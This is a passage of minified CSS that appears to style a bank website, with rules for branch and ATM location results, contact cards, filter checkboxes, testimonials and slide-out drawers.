.post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages .page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team .main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle 